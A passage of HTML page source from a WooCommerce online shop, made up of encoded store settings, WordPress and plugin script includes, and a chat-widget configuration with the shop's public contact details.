uinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22OnlineBoostup%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A21%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A18%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A19%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A20%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A239%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A236%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fonlineboostup.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/New_York","abbr":"EST"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/viewport.min.js?ver=f07b4909c08cfe9de4e2" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/dist/editor.min.js?ver=2239c699a89c6b9bc64f" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
//# sourceURL=wp-editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="paygatedottogateway-block-support-js-extra">
/* <![CDATA[ */
var paygatedottogatewayData = [{"id":"paygatedotto-instant-payment-gateway-moonpay","label":"Credit or Debit Cards","description":"Pay via Credit or Debit Cards","icon_url":""}];
//# sourceURL=paygatedottogateway-block-support-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/instant-approval-payment-gateway/assets/js/paygatedottogateway-block-checkout-support.js?ver=1765064752" id="paygatedottogateway-block-support-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=2.1.0" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://onlineboostup.com","ajax_url":"https://onlineboostup.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.15" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.15" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.15" id="typeahead-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.15" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://onlineboostup.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://onlineboostup.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.15" id="electro-js-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.15" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://onlineboostup.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"eedff5ea41","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"09c2d6653b","widget_index":"","attention_effect":"blink"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"12268392056","hover_text":"Whatsapp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"1","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=12268392056","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"09c2d6653b","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"oboostup@gmail.com","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 